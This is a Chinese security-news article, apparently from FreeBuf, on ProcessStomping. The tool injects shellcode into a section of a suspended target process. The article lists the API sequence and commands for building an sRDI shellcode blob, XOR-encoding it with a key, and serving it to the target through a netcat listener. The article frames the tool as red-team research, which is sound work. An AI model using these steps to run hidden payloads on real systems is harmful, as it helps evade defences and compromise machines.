本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

关于ProcessStomping

ProcessStomping是一款功能强大的Shellcode代码执行工具,该工具允许广大研究人员在目标可执行程序的指定字段部分执行Shellcode代码。

ProcessStomping实际上是Process Overwriting项目的一个升级版本,并且能够向目标应用程序的指定字段部分写入Shellcode Payload,而不是直接将整个PE Payload写入到目标进程的整个地址空间。

工具运行机制





下面给出的是ProcessStomping技术的主要运行步骤:

1、CreateProcess:给CREATE_SUSPENDED(0x00000004)设置Process Creation标记,以挂起目标进程的主线程;

2、WriteProcessMemory:用于向目标进程字段写入每一个恶意Shellcode;

3、SetThreadContext:用于将入口点指向一个新的代码字段(写入了Shellcode的字段);

4、ResumeThread:恢复线程执行;

下图显示的是ProcessStomping如何向目标应用程序的RWX字段写入Shellcode:

工具安装

由于该工具基于Python开发,因此我们首先需要在本地设备上安装并配置好Python环境。接下来,广大研究人员可以直接使用下列命令将该项目源码克隆至本地:

git clone https://github.com/naksyn/ProcessStomping.git

工具使用



选择好你的目标进程,然后修改ProcessStomping.cpp中相应的全局变量。

然后编译sRDI项目,确保偏移量足够允许你跳转到生成的sRDI Shellcode代码块,然后运行下列命令更新sRDI工具:

cd ProcessStomping cd sRDI-master python .\lib\Python\EncodeBlobs.py .\

根据需要生成一个Reflective-Loaderless DLL Payload,然后生成sRDI Shellcode代码块:

python .\lib\Python\ConvertToShellcode.py -b -f "changethedefault" .\noRLx86.dll

接下来,工具会使用一个键值对异或计算生成的Shellcode代码块,并通过一个简单的socket下载到目标设备上:

python xor.py noRLx86.bin noRLx86_enc.bin Bangarang



通过socket连接发送经过异或计算的Shellcode代码块:

nc -vv -l -k -p 8000 -w 30 < noRLx86_enc.bin

sRDI代码块和其他非必要组件将会在Shellcode成功执行之后被删除。





工具运行截图

工具使用演示

演示视频:【点我观看】

项目地址

ProcessStomping:【GitHub传送门】